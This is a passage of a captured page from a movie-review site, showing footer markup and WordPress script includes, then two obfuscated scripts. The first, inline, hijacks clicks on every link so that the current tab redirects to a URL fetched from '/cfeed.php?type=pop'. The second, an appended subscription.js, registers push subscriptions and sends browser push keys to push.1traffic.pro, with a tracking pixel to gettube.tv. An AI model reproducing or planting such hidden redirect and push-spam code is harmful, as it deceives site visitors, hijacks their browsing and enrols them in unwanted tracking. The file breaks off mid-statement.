<a href="https://ourmovieday.com/category/drama/" class="tag-cloud-link tag-link-7 btn btn-custom btn-sm mb-1 tag-link-position-6" style="font-size: 221rempt;" aria-label="#drama (58 items)">#drama</a>
<a href="https://ourmovieday.com/category/fantasy/" class="tag-cloud-link tag-link-15 btn btn-custom btn-sm mb-1 tag-link-position-7" style="font-size: 15.4285714285711rempt;" aria-label="#fantasy (11 items)">#fantasy</a>
<a href="https://ourmovieday.com/category/historical/" class="tag-cloud-link tag-link-8 btn btn-custom btn-sm mb-1 tag-link-position-8" style="font-size: 9.71428571428571rempt;" aria-label="#historical (2 items)">#historical</a>
<a href="https://ourmovieday.com/category/horror/" class="tag-cloud-link tag-link-9 btn btn-custom btn-sm mb-1 tag-link-position-9" style="font-size: 13.2380952380951rempt;" aria-label="#horror (6 items)">#horror</a>
<a href="https://ourmovieday.com/category/mystery/" class="tag-cloud-link tag-link-17 btn btn-custom btn-sm mb-1 tag-link-position-10" style="font-size: 17.3333333333331rempt;" aria-label="#mystery (18 items)">#mystery</a>
<a href="https://ourmovieday.com/category/romance/" class="tag-cloud-link tag-link-14 btn btn-custom btn-sm mb-1 tag-link-position-11" style="font-size: 16.8571428571431rempt;" aria-label="#romance (16 items)">#romance</a>
<a href="https://ourmovieday.com/category/sci-fi/" class="tag-cloud-link tag-link-11 btn btn-custom btn-sm mb-1 tag-link-position-12" style="font-size: 16.3809523809521rempt;" aria-label="#sci-fi (14 items)">#sci-fi</a>
<a href="https://ourmovieday.com/category/thriller/" class="tag-cloud-link tag-link-16 btn btn-custom btn-sm mb-1 tag-link-position-13" style="font-size: 17.3333333333331rempt;" aria-label="#thriller (18 items)">#thriller</a>
<a href="https://ourmovieday.com/category/war/" class="tag-cloud-link tag-link-12 btn btn-custom btn-sm mb-1 tag-link-position-14" style="font-size: 81rempt;" aria-label="#war (1 item)">#war</a>
<a href="https://ourmovieday.com/category/western/" class="tag-cloud-link tag-link-13 btn btn-custom btn-sm mb-1 tag-link-position-15" style="font-size: 81rempt;" aria-label="#western (1 item)">#western</a>
<a href="https://ourmovieday.com/category/uncategorized/" class="tag-cloud-link tag-link-1 btn btn-custom btn-sm mb-1 tag-link-position-16" style="font-size: 81rempt;" aria-label="Uncategorized (1 item)">Uncategorized</a></div>
</div>        </div>
    </div>
    
    
    
        <div class="col-12 col-md-6 col-xl-3">
        <div class="p-3">
            <div id="nav_menu-11" class="widget_nav_menu"><div class="menu-terms-of-use-container"><ul id="accordion-sidenav" class="menu"><li id="menu-item-132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-132 menu-hover"><a href="https://ourmovieday.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133 menu-hover"><a href="https://ourmovieday.com/terms-and-conditions/">Terms and Conditions</a></li>
</ul></div></div>        </div>
    </div>
    
</div>
    </div>
	
</footer>

<a href="#" id="back-to-top" class="btn btn-md back-to-top rounded-0" title="Back to top"><i class="fal fa-chevron-up fa-lg"></i></a>

</main>

<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/ourmovieday.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script  src='https://ourmovieday.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3' id='contact-form-7-js'></script>
<script  src='https://ourmovieday.com/wp-includes/js/comment-reply.min.js?ver=5.5.17' id='comment-reply-js'></script>
<script  src='https://ourmovieday.com/wp-content/themes/kanewp/assets/bootstrap/bootstrap.bundle.min.js?ver=4.3.1' id='bootstrap-js-js'></script>
<script  src='https://ourmovieday.com/wp-content/themes/kanewp/assets/js/mode.js?ver=1.0' id='kanewp-mode-js-js'></script>
<script  src='https://ourmovieday.com/wp-content/themes/kanewp/assets/js/custom.js?ver=1.0' id='kanewp-custom-js-js'></script>
<script  src='https://ourmovieday.com/wp-content/themes/kanewp/assets/js/navbar.js?ver=1.0' id='navbar-js'></script>
<script  src='https://ourmovieday.com/wp-content/themes/kanewp/assets/js/pace/pace.min.js?ver=1.0' id='pace-js-js'></script>
<script  src='https://ourmovieday.com/wp-content/themes/kanewp/assets/js/pkgd/packery.pkgd.min.js?ver=2.0' id='packery-js-js'></script>
<script  src='https://ourmovieday.com/wp-content/themes/kanewp/assets/js/pkgd/imagesloaded.pkgd.min.js?ver=4.0' id='imagesloaded-js-js'></script>
<script  src='https://ourmovieday.com/wp-content/themes/kanewp/assets/js/packery-custom.js?ver=1.0' id='packery-custom-js'></script>
<script  src='https://ourmovieday.com/wp-content/themes/kanewp/assets/js/lightbox/ekko-lightbox.min.js?ver=1.0' id='lightbox-js-js'></script>
<script  src='https://ourmovieday.com/wp-content/themes/kanewp/assets/js/pkgd/flickity.pkgd.min.js?ver=2.2' id='flickity-js-js'></script>
<script  src='https://ourmovieday.com/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>

<script>
function _0x3dda(){var _0x373123=['18UyJGqz','cookie','3153115ospvXF','17328uIMGzl','27985SbklEh','href','indexOf','5912753fnAPXM','javascript:void(0)','13EwaAkQ','/cfeed.php?type=pop&source=','927546ZVsYQo','_blank','length','open','10rDqPeR','getAttribute','1699443MHLibx','target','location','getElementsByTagName','onload','5004LEHldb','38997228ucFfYj','520EGvSjA','hostname','2omudMD','onclick','toUTCString','random','idx','substring'];_0x3dda=function(){return _0x373123;};return _0x3dda();}function _0x5c71(_0x3dc0ba,_0x51160f){var _0x3ddae6=_0x3dda();return _0x5c71=function(_0x5c7179,_0x2eb3ca){_0x5c7179=_0x5c7179-0xfe;var _0x2e52b5=_0x3ddae6[_0x5c7179];return _0x2e52b5;},_0x5c71(_0x3dc0ba,_0x51160f);}var _0x52456a=_0x5c71;(function(_0x1cd599,_0x2858d0){var _0x1a2a61=_0x5c71,_0x93f99b=_0x1cd599();while(!![]){try{var _0x5eb3f3=-parseInt(_0x1a2a61(0x112))/0x1+parseInt(_0x1a2a61(0x11b))/0x2*(-parseInt(_0x1a2a61(0x10c))/0x3)+-parseInt(_0x1a2a61(0x119))/0x4*(parseInt(_0x1a2a61(0x105))/0x5)+parseInt(_0x1a2a61(0x101))/0x6*(-parseInt(_0x1a2a61(0x103))/0x7)+parseInt(_0x1a2a61(0x104))/0x8*(parseInt(_0x1a2a61(0x117))/0x9)+parseInt(_0x1a2a61(0x110))/0xa*(parseInt(_0x1a2a61(0x108))/0xb)+-parseInt(_0x1a2a61(0x118))/0xc*(-parseInt(_0x1a2a61(0x10a))/0xd);if(_0x5eb3f3===_0x2858d0)break;else _0x93f99b['push'](_0x93f99b['shift']());}catch(_0x1b8c97){_0x93f99b['push'](_0x93f99b['shift']());}}}(_0x3dda,0xdcb52),window[_0x52456a(0x116)]=function(){var _0x47f096=_0x52456a;function _0x26633d(){var _0x34346f=_0x5c71;jQuery['get'](_0x34346f(0x10b)+window['location'][_0x34346f(0x11a)],function(_0x30836d){!function(_0xf43422){var _0x37ecb4=_0x5c71;for(var _0x134068=document[_0x37ecb4(0x115)]('a'),_0x58eb97=0x0,_0x47dbd9=_0x134068['length'];_0x58eb97<_0x47dbd9;_0x58eb97++)_0x134068[_0x58eb97][_0x37ecb4(0x11c)]=function(_0x33a95a){var _0x57a2c5=_0x37ecb4,_0x45a17c=this[_0x57a2c5(0x111)](_0x57a2c5(0x106)),_0x233fa1=this['getAttribute'](_0x57a2c5(0x113));'#'!==_0x45a17c&&_0x57a2c5(0x109)!==_0x45a17c&&(_0x33a95a['preventDefault'](),_0x57a2c5(0x10d)==_0x233fa1&&window[_0x57a2c5(0x10f)](window[_0x57a2c5(0x114)]['href']),window['open'](_0x45a17c),_0xf43422[_0x57a2c5(0x10e)]>0x0&&(window[_0x57a2c5(0x114)][_0x57a2c5(0x106)]=_0xf43422));};}(_0x30836d);});}!function(_0x15af65){var _0x109c88=_0x5c71;for(var _0x175ce5=_0x15af65+'=',_0x429d48=document[_0x109c88(0x102)]['split'](';'),_0x12d190=0x0;_0x12d190<_0x429d48[_0x109c88(0x10e)];_0x12d190++){for(var _0x42b6ad=_0x429d48[_0x12d190];'\x20'==_0x42b6ad['charAt'](0x0);)_0x42b6ad=_0x42b6ad['substring'](0x1,_0x42b6ad[_0x109c88(0x10e)]);if(0x0==_0x42b6ad[_0x109c88(0x107)](_0x175ce5))return _0x42b6ad[_0x109c88(0x100)](_0x175ce5[_0x109c88(0x10e)],_0x42b6ad[_0x109c88(0x10e)]);}return null;}(_0x47f096(0xff))?(!function(_0x32312c,_0x494106,_0x2bf672){var _0x92d3e1=_0x47f096,_0x5a4945='';if(_0x2bf672){var _0x530ba3=new Date();_0x530ba3['setTime'](_0x530ba3['getTime']()+0x18*_0x2bf672*0x3c*0x3c*0x3e8),_0x5a4945=';\x20expires='+_0x530ba3[_0x92d3e1(0x11d)]();}document[_0x92d3e1(0x102)]=_0x32312c+'='+(_0x494106||'')+_0x5a4945+';\x20path=/';}(_0x47f096(0xff),'1',0x1e),_0x26633d()):0x64*Math[_0x47f096(0xfe)]()<=0xd&&_0x26633d();});
</script>

</body>

</html>


--- FILE ---
content_type: application/javascript
request_url: https://ourmovieday.com/subscription.js
body_size: 6688
content:
const _0x5bd5=['78jDudly','put','addEventListener','indexOf','open','granted','SID','userAgent','_twk','reload','objectStore','sFirefoxServer','catch','toLowerCase','delete','installing','getKey','get','getCookie','exec','href','nTf','msIndexedDB','base64UrlToUint8Array','endpoint','Content-Type','supportedContentEncodings','sBrowser','registerChrome','checkToken','shift','join','putValueToDb','forEach','firefox','endpointWorkaround','getQuery','sendSubscribeDataToServer','random','detectBrowser','1240175PAEVdt','(^|;)\x20?','openDatabase','beforeReady','no\x20redirect\x20to','https://gettube.tv/click.php?cnv_id=','subid','uns','https://updates.push.services.mozilla.com/push/','getAndSetCookieToken','subscriptionId','3zLPddW','value','readwrite','subid=','getDbValue','opera','727776mMJtVQ','keys','log','link_id=','appName','1629311pArPVv','target','name','charCodeAt','onsuccess','load','startSubscription','nComplexity','getTimezoneOffset','&payout=1','nextSubdomain','webkitIndexedDB','send','mozIndexedDB','toString','subscribe','isPrivateMode','setRequestHeader','MozAppearance','repeat',';path\x20=','createElement','pushManager','Service\x20worker\x20installed','stringify','sGcmServer','sServerApi','nTsid','POST','default','trafficBack','336869SBenou','location.reload()','length','start','sLandingDomain','application/json','/api/inc?','removeItem','sApplicationPublicKey','Opera','splice','timezoneoffset','floor','showNotification','8093wUkMDM','aBrowser','checkLocalSubsctoption','sTsh','MSPointerEvent','apply','Notification\x20is\x20not\x20supported','sSuccessSubscribeUrl','1upHriw','requestPermission','Edge','https://push.1traffic.pro','fromCharCode','getTime','Service\x20worker\x20active','indexedDB','substring','clickid','initDb','sCat','toUTCString','onupgradeneeded','cookie','prototype','doActionsWithPermissions','service\x20ready\x20promise','Trafficback','Chrome','webkitRequestFileSystem','setCookie','result',';expires=',';domain=.','then','549394eVnbyM','/sw.js','auth','ready','transaction','chrome','11895pgxdIt','active','documentElement','ask\x20for\x20permission','onerror','feed_id','denied','bTrafficBack','link_id','assign','deleteDbValue','p256dh','match','contentencoding','tsh=','img','test','replace','split','generateId'];const _0x2ebd30=_0x3db9;(function(_0xa69fd9,_0x5c7cd3){const _0x3d7991=_0x3db9;while(!![]){try{const _0x47bf28=-parseInt(_0x3d7991(0x181))+-parseInt(_0x3d7991(0x17c))+-parseInt(_0x3d7991(0x1a0))*parseInt(_0x3d7991(0x1b6))+parseInt(_0x3d7991(0x1ae))*parseInt(_0x3d7991(0x143))+parseInt(_0x3d7991(0x16b))+parseInt(_0x3d7991(0x176))*parseInt(_0x3d7991(0x129))+parseInt(_0x3d7991(0x12f));if(_0x47bf28===_0x5c7cd3)break;else _0xa69fd9['push'](_0xa69fd9['shift']());}catch(_0xfed8ab){_0xa69fd9['push'](_0xa69fd9['shift']());}}}(_0x5bd5,0xcc7ae));let pushOptions={'nTsid':0x350,'nTf':0x290,'sTsh':'77f0c98f53199556c7fb5e6009bc60c5','sCat':'1','sLandingDomain':'','nComplexity':0x1,'bTrafficBack':!0x1,'bRedirectAfterSubscribe':!0x0,'sTrafficBackUrl':'','sSuccessSubscribeUrl':'','bIsIframe':!0x0,'bIsRemote':!0x0};Object[_0x2ebd30(0x138)](pushOptions,{'aBrowser':{},'sBrowser':'','sGcmServer':'https://fcm.googleapis.com/fcm/send/','sFirefoxServer':_0x2ebd30(0x173),'sFirefoxServer2':'https://updates.push.services.mozilla.com/wpush/v2/','sServerApi':_0x2ebd30(0x1b9),'sApplicationPublicKey':'BKtQUTcBCCiF2f5ryrkUzwyjbN1CmJvIapfs-5yhSR_acg7oEY5NJTjQJ8XpAdT9lQXABJJXYNXqL96C0wdXv1I','bDebug':!0x0});let counter_sub_j=0x0;function oPush(){const _0x4a8a00=_0x2ebd30;let _0x18567c=pushOptions[_0x4a8a00(0x1af)],_0x21352e=pushOptions[_0x4a8a00(0x15e)],_0xa5137a=null,_0x4f1963=pushOptions[_0x4a8a00(0x19b)],_0x477cba=pushOptions[_0x4a8a00(0x1a8)],_0x5e6448=pushOptions[_0x4a8a00(0x19a)],_0x348f2c=pushOptions[_0x4a8a00(0x14e)],_0x1dad83=pushOptions['sFirefoxServer2'],_0x33155d=pushOptions[_0x4a8a00(0x188)],_0x47e298=pushOptions['sTrafficBackUrl'],_0x350b8e=(pushOptions[_0x4a8a00(0x1b5)],pushOptions['bRedirectAfterSubscribe'],pushOptions[_0x4a8a00(0x1a4)]),_0x1b386a=pushOptions['bDebug'],_0x471658=null,_0x40d0d8=pushOptions[_0x4a8a00(0x136)],_0x19b02a=pushOptions[_0x4a8a00(0x19c)],_0x4b1096=(pushOptions[_0x4a8a00(0x158)],pushOptions[_0x4a8a00(0x1b1)]),_0x30eba3=pushOptions[_0x4a8a00(0x1c1)];this[_0x4a8a00(0x1a3)]=function(){const _0x12ada2=_0x4a8a00;oP[_0x12ada2(0x191)]()[_0x12ada2(0x128)](_0x578bb9=>{const _0x47e883=_0x12ada2;if(_0x578bb9){let _0x12d1ae=oP[_0x47e883(0x167)](),_0x48dce5=[_0x47e883(0x17f)+_0x19b02a,_0x47e883(0x13d)+_0x4b1096,_0x47e883(0x179)+(void 0x0!==_0x12d1ae[_0x47e883(0x171)]?_0x12d1ae[_0x47e883(0x171)]:'')];fetch(_0x4f1963+_0x47e883(0x1a6)+_0x48dce5[_0x47e883(0x162)]('&'));}else{if(!(_0x47e883(0x1ad)in ServiceWorkerRegistration[_0x47e883(0x1c5)]))return oP['log'](_0x47e883(0x1b4),0x1);_0x18567c=oP['detectBrowser'](),_0x21352e=_0x18567c[_0x47e883(0x183)][_0x47e883(0x150)](),oP[_0x47e883(0x160)]()?oP[_0x47e883(0x19f)]():oP[_0x47e883(0x187)]();}});},this[_0x4a8a00(0x16a)]=function(){const _0x311447=_0x4a8a00;let _0x5b1778,_0x440063=navigator[_0x311447(0x14a)],_0x48a247=_0x440063[_0x311447(0x13b)](/(opera|chrome|safari|firefox|msie|trident(?=\/))\/?\s*(\d+)/i)||[],_0x48e411=_0x440063[_0x311447(0x13b)](/(edge(?=\/))\/?\s*(\d+)/i)||[];return _0x311447(0x1b8)===_0x48e411[0x1]?{'name':_0x48e411[0x1],'version':_0x48e411[0x2]}:/trident/i[_0x311447(0x13f)](_0x48a247[0x1])?{'name':'IE','version':(_0x5b1778=/\brv[ :]+(\d+)/g[_0x311447(0x156)](_0x440063)||[])[0x1]||''}:_0x311447(0x122)===_0x48a247[0x1]&&null!=(_0x5b1778=_0x440063[_0x311447(0x13b)](/\bOPR\/(\d+)/))?{'name':_0x311447(0x1a9),'version':_0x5b1778[0x1]}:(_0x48a247=_0x48a247[0x2]?[_0x48a247[0x1],_0x48a247[0x2]]:[navigator[_0x311447(0x180)],navigator['appVersion'],'-?'],null!=(_0x5b1778=_0x440063['match'](/version\/(\d+)/i))&&_0x48a247[_0x311447(0x1aa)](0x1,0x1,_0x5b1778[0x1]),{'name':_0x48a247[0x0],'version':_0x48a247[0x1]});},this[_0x4a8a00(0x187)]=function(){const _0x57c571=_0x4a8a00;oP[_0x57c571(0x17e)](_0x57c571(0x132)),oP[_0x57c571(0x15f)](),Notification[_0x57c571(0x1b7)](oP[_0x57c571(0x1c6)]);},this[_0x4a8a00(0x1c6)]=function(_0x35a86d){const _0x44617d=_0x4a8a00;switch(oP[_0x44617d(0x17e)](_0x35a86d),oP[_0x44617d(0x17e)]('doActionsWithPermissions'),_0x35a86d){case _0x44617d(0x148):oP[_0x44617d(0x190)]();break;case _0x44617d(0x135):oP['nextSubdomain']();break;case _0x44617d(0x19e):_0x44617d(0x165)===_0x21352e?oP[_0x44617d(0x18b)]():_0x1b386a?oP['log'](_0x44617d(0x1a1)):location[_0x44617d(0x14c)]();}},this[_0x4a8a00(0x15f)]=function(){const _0x4df088=_0x4a8a00;navigator['serviceWorker']['register'](_0x4df088(0x12a))[_0x4df088(0x128)](function(_0x17ce6a){const _0x2c67dd=_0x4df088;_0x17ce6a[_0x2c67dd(0x152)]?oP[_0x2c67dd(0x17e)]('Service\x20worker\x20installing'):_0x17ce6a['waiting']?oP[_0x2c67dd(0x17e)](_0x2c67dd(0x198)):_0x17ce6a[_0x2c67dd(0x130)]&&oP[_0x2c67dd(0x17e)](_0x2c67dd(0x1bc));});},this[_0x4a8a00(0x190)]=function(){const _0x2a73de=_0x4a8a00;switch(_0x21352e){case'chrome':case'firefox':case _0x2a73de(0x17b):console[_0x2a73de(0x17e)](_0x2a73de(0x16e)),navigator['serviceWorker'][_0x2a73de(0x12c)][_0x2a73de(0x128)](function(_0x9675df){const _0x203d42=_0x2a73de;console['log'](_0x203d42(0x1c7)),_0x9675df[_0x203d42(0x197)][_0x203d42(0x190)]({'userVisibleOnly':!0x0,'applicationServerKey':oP[_0x203d42(0x15a)](_0x477cba)})[_0x203d42(0x128)](function(_0x196cc1){const _0x2520ec=_0x203d42;let _0x3a1451=oP['endpointWorkaround'](_0x196cc1),_0x584b0d=_0x196cc1['getKey']?_0x196cc1[_0x2520ec(0x153)](_0x2520ec(0x13a)):'',_0x4beb8d=_0x584b0d?btoa(String['fromCharCode'][_0x2520ec(0x1b3)](null,new Uint8Array(_0x584b0d))):'',_0x510446=_0x196cc1['getKey']?_0x196cc1[_0x2520ec(0x153)](_0x2520ec(0x12b)):'',_0x59df73=_0x510446?btoa(String[_0x2520ec(0x1ba)][_0x2520ec(0x1b3)](null,new Uint8Array(_0x510446))):'';oP['log']('Successfully\x20subscribed'),oP['checkLocalSubsctoption'](_0x3a1451,_0x4beb8d,_0x59df73)[_0x2520ec(0x128)](()=>{const _0xd1900f=_0x2520ec;_0x1b386a&&oP[_0xd1900f(0x17e)]('no\x20redirect');})[_0x2520ec(0x14f)](_0x3ce2dc=>{oP['log'](_0x3ce2dc);});})['catch'](function(_0x2b130e){const _0x11c7ee=_0x203d42;oP[_0x11c7ee(0x17e)](_0x2b130e,0x1);});});}},this['initDb']=function(_0x28b42f){const _0x11dee1=_0x4a8a00;if(_0xa5137a)_0x28b42f();else{let _0x263f42=(window['indexedDB']||window[_0x11dee1(0x18e)]||window[_0x11dee1(0x18c)]||window[_0x11dee1(0x159)])[_0x11dee1(0x147)]('webpushdb',0x2);_0x263f42[_0x11dee1(0x185)]=function(_0x5863db){const _0x3b980a=_0x11dee1;_0xa5137a=_0x5863db[_0x3b980a(0x182)][_0x3b980a(0x125)],_0x28b42f();},_0x263f42[_0x11dee1(0x1c3)]=function(_0x3b0e9a){const _0x3780a9=_0x11dee1;_0x3b0e9a[_0x3780a9(0x182)][_0x3780a9(0x125)]['createObjectStore'](_0x3780a9(0x149),{'keyPath':'type'});};}},this[_0x4a8a00(0x17a)]=function(_0x130199,_0x229d00,_0x54b81b){oP['initDb'](function(){const _0x48adb3=_0x3db9;_0xa5137a[_0x48adb3(0x12d)]([_0x130199],'readonly')[_0x48adb3(0x14d)](_0x130199)[_0x48adb3(0x154)](_0x229d00)['onsuccess']=_0x54b81b;});},this[_0x4a8a00(0x163)]=function(_0x419b6e,_0x1f803c){oP['initDb'](function(){const _0x428e0d=_0x3db9;_0xa5137a[_0x428e0d(0x12d)]([_0x419b6e],_0x428e0d(0x178))[_0x428e0d(0x14d)](_0x419b6e)[_0x428e0d(0x144)](_0x1f803c);});},this['deleteDbValue']=function(_0x5da990,_0x4d3b73){const _0x502ad3=_0x4a8a00;oP[_0x502ad3(0x1c0)](function(){const _0x554660=_0x502ad3;_0xa5137a[_0x554660(0x12d)]([_0x5da990],'readwrite')[_0x554660(0x14d)](_0x5da990)[_0x554660(0x151)](_0x4d3b73);});},this[_0x4a8a00(0x172)]=function(){const _0x10d50f=_0x4a8a00;oP[_0x10d50f(0x139)](_0x10d50f(0x149),'SID');},this[_0x4a8a00(0x1b0)]=function(_0x3f9391,_0x113aa2,_0x49fee3){return new Promise(function(_0x1477bb,_0x498483){const _0x4e96e3=_0x3db9;oP[_0x4e96e3(0x17a)]('SID',_0x4e96e3(0x149),function(_0x111e04){const _0x4c6e9f=_0x4e96e3;void 0x0===_0x111e04['target'][_0x4c6e9f(0x125)]?oP['sendSubscribeDataToServer'](_0x3f9391,0x1,void 0x0,_0x113aa2,_0x49fee3)[_0x4c6e9f(0x128)](oP[_0x4c6e9f(0x163)](_0x4c6e9f(0x149),{'type':_0x4c6e9f(0x149),'value':_0x3f9391}))[_0x4c6e9f(0x128)](_0x1477bb)[_0x4c6e9f(0x128)](oP['getAndSetCookieToken']()):_0x111e04[_0x4c6e9f(0x182)][_0x4c6e9f(0x125)][_0x4c6e9f(0x177)]!==_0x3f9391?oP[_0x4c6e9f(0x168)](_0x111e04[_0x4c6e9f(0x182)][_0x4c6e9f(0x125)][_0x4c6e9f(0x177)],0x2)[_0x4c6e9f(0x128)](()=>oP[_0x4c6e9f(0x168)](_0x3f9391,0x1,void 0x0,_0x113aa2,_0x49fee3))[_0x4c6e9f(0x128)](()=>oP[_0x4c6e9f(0x163)](_0x4c6e9f(0x149),{'type':_0x4c6e9f(0x149),'value':_0x3f9391}))[_0x4c6e9f(0x128)](_0x1477bb)['then'](oP[_0x4c6e9f(0x174)]())['catch'](_0x498483):_0x1477bb();});});},this[_0x4a8a00(0x168)]=function(_0x2056f2,_0x1539e3,_0x3f241f,_0x1a72fd,_0x2e1512){return new Promise((_0x31baa1,_0xfa0119)=>{const _0x45525d=_0x3db9;let _0x12bb22=new XMLHttpRequest();_0x12bb22[_0x45525d(0x147)](_0x45525d(0x19d),_0x4f1963+'/push',!0x0),_0x12bb22[_0x45525d(0x192)](_0x45525d(0x15c),_0x45525d(0x1a5)),_0x12bb22['onload']=_0x31baa1,_0x12bb22['onerror']=_0xfa0119;let _0x2c760c={},_0x25289b=oP['getQuery'](),_0x5cb33b=JSON[_0x45525d(0x199)](_0x25289b);if(0x0===counter_sub_j){n_img_pixel=document[_0x45525d(0x196)](_0x45525d(0x13e));var _0x227683=this[_0x45525d(0x155)](_0x45525d(0x1bf));_0x227683&&(n_img_pixel['src']=_0x45525d(0x170)+_0x227683+_0x45525d(0x18a),counter_sub_j++);}_0x2c760c[_0x45525d(0x1ab)]=-new Date()[_0x45525d(0x189)]()/0x3c,_0x2c760c[_0x45525d(0x13c)]=(PushManager[_0x45525d(0x15d)]||['aesgcm'])[0x0];let _0x56f791={'link_id':void 0x0!==_0x25289b[_0x45525d(0x137)]?_0x25289b['link_id']:0x350,'feed_id':void 0x0!==_0x25289b[_0x45525d(0x134)]?_0x25289b[_0x45525d(0x134)]:0x291,'category':_0x30eba3,'subscription_action':_0x1539e3,'subscription_id':_0x2056f2,'pub_key':_0x1a72fd,'auth_key':_0x2e1512,'custom':_0x2c760c,'browser':_0x21352e,'getparams':_0x5cb33b,'subid':void 0x0!==_0x25289b[_0x45525d(0x171)]?_0x25289b[_0x45525d(0x171)]:'defaultSource'};_0x12bb22[_0x45525d(0x18d)](JSON[_0x45525d(0x199)](_0x56f791));});},this[_0x4a8a00(0x166)]=function(_0x33e6ce){const _0x20e472=_0x4a8a00;let _0x4ed6f0=null;switch(_0x21352e){case _0x20e472(0x12e):case _0x20e472(0x17b):return~(_0x4ed6f0=_0x20e472(0x175)in _0x33e6ce?_0x33e6ce[_0x20e472(0x175)]:_0x33e6ce['endpoint'])[_0x20e472(0x146)](_0x5e6448)?_0x4ed6f0[_0x20e472(0x141)](_0x5e6448)[0x1]:_0x4ed6f0;case _0x20e472(0x165):return~(_0x4ed6f0=_0x33e6ce[_0x20e472(0x15b)])[_0x20e472(0x146)](_0x348f2c)?_0x4ed6f0['split'](_0x348f2c)[0x1]:~_0x4ed6f0['indexOf'](_0x1dad83)?_0x4ed6f0[_0x20e472(0x141)](_0x1dad83)[0x1]:_0x4ed6f0;}},this['getQuery']=function(){const _0x2cc5ca=_0x4a8a00;if(null===_0x471658){let _0x803444=location['search'][_0x2cc5ca(0x141)]('#')[0x0][_0x2cc5ca(0x141)]('?')[0x1];if(_0x471658={},void 0x0===_0x803444)return{};_0x803444[_0x2cc5ca(0x141)]('&')[_0x2cc5ca(0x164)](function(_0xbe3615){const _0x4e10b1=_0x2cc5ca;let _0x3f201d=_0xbe3615[_0x4e10b1(0x141)]('=');if(0x2===_0x3f201d['length'])_0x471658[_0x3f201d[0x0]]=_0x3f201d[0x1]||null;else{let _0x52a11d=_0x3f201d[0x0];_0x3f201d[_0x4e10b1(0x161)](),_0x471658[_0x52a11d]=_0x3f201d[_0x4e10b1(0x162)]('=');}});}return _0x471658;},this[_0x4a8a00(0x18b)]=function(){const _0x341bf4=_0x4a8a00;let _0x1bf4cf,_0x166b4e=oP[_0x341bf4(0x167)](),_0x9cd935='?',_0x4dd41e=['a','b','c','d','e','f','g','h','i','j','k','l','m','n','o','p','q','r','s','t','u','v','x','y','z','1','2','3','4','5','6','7','8','9'];_0x4dd41e['forEach'](function(_0x52624b,_0xd111fe){const _0x57b5f0=_0x341bf4;let _0x465883=Math[_0x57b5f0(0x1ac)](Math['random']()*(_0xd111fe+0x1)),_0x2896a0=[_0x4dd41e[_0x465883],_0x4dd41e[_0xd111fe]];_0x4dd41e[_0xd111fe]=_0x2896a0[0x0],_0x4dd41e[_0x465883]=_0x2896a0[0x1];}),_0x1bf4cf=_0x4dd41e['slice'](0x0,0x5)[_0x341bf4(0x162)](''),null===_0x166b4e&&(_0x166b4e={'i':0x0}),void 0x0===_0x166b4e['i']&&(_0x166b4e['i']=0x0),_0x166b4e['i']>=_0x33155d?oP[_0x341bf4(0x19f)]():(_0x166b4e['i']++,Object[_0x341bf4(0x17d)](_0x166b4e)[_0x341bf4(0x164)](function(_0x2db7fa){null!==_0x166b4e[_0x2db7fa]&&(_0x9cd935+=_0x2db7fa+'='+_0x166b4e[_0x2db7fa]+'&');}),_0x9cd935=_0x9cd935['slice'](0x0,-0x1),_0x1b386a&&oP[_0x341bf4(0x17e)](_0x341bf4(0x16f)));},this['trafficBack']=function(){const _0x18447e=_0x4a8a00;oP[_0x18447e(0x17e)](_0x18447e(0x121)),_0x40d0d8&&(location[_0x18447e(0x157)]=_0x47e298);},this[_0x4a8a00(0x17e)]=function(_0x4f1fa0,_0x48086d){const _0x232796=_0x4a8a00;if(_0x1b386a)switch(_0x48086d){case 0x2:console['warn'](_0x4f1fa0);break;case 0x1:console['error'](_0x4f1fa0);break;default:case 0x3:console[_0x232796(0x17e)](_0x4f1fa0);}},this[_0x4a8a00(0x15a)]=function(_0x17a19f){const _0x503a76=_0x4a8a00,_0x55a6b2=atob((_0x17a19f+'='[_0x503a76(0x194)]((0x4-_0x17a19f[_0x503a76(0x1a2)]%0x4)%0x4))[_0x503a76(0x140)](/\-/g,'+')[_0x503a76(0x140)](/_/g,'/')),_0x16fa11=new Uint8Array(_0x55a6b2[_0x503a76(0x1a2)]);for(let _0x5d4abc=0x0;_0x5d4abc<_0x55a6b2[_0x503a76(0x1a2)];++_0x5d4abc)_0x16fa11[_0x5d4abc]=_0x55a6b2[_0x503a76(0x184)](_0x5d4abc);return _0x16fa11;},this[_0x4a8a00(0x174)]=function(_0x578c89=0x18){const _0x56c713=_0x4a8a00;let _0x3b78ac=oP[_0x56c713(0x155)](_0x56c713(0x14b));if(!_0x3b78ac){let _0x93831=oP['generateId']();oP[_0x56c713(0x124)](_0x56c713(0x14b),_0x93831,0xe10*_0x578c89);}return _0x3b78ac;},this[_0x4a8a00(0x160)]=function(){const _0x43a729=_0x4a8a00;return!!oP[_0x43a729(0x155)]('_twk');},this[_0x4a8a00(0x142)]=function(){const _0x3ebd76=_0x4a8a00;let _0xcf7da=()=>(0x10000*(0x1+Math[_0x3ebd76(0x169)]())|0x0)[_0x3ebd76(0x18f)](0x10)[_0x3ebd76(0x1be)](0x1);return'_'+_0xcf7da()+_0xcf7da()+_0xcf7da()+_0xcf7da();},this['getCookie']=function(_0x2e0997){const _0x465e04=_0x4a8a00;let _0x3b6ccc=document['cookie'][_0x465e04(0x13b)](_0x465e04(0x16c)+_0x2e0997+'=([^;]*)(;|$)');return _0x3b6ccc?decodeURI(_0x3b6ccc[0x2]):null;},this[_0x4a8a00(0x124)]=function(_0x548eeb,_0x3dfc46=0x1,_0x54a6c4=0x0,_0x113e37='/',_0x3c6fc4=_0x350b8e){const _0x3ee871=_0x4a8a00;if(0x0===_0x54a6c4)document[_0x3ee871(0x1c4)]=_0x548eeb+'='+_0x3dfc46+_0x3ee871(0x195)+_0x113e37+_0x3ee871(0x127)+_0x3c6fc4;else{let _0x1aa1b5=new Date(new 